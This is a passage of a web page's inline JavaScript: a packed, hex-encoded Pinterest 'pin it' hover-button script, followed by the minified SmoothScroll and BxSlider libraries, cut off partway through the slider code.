E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 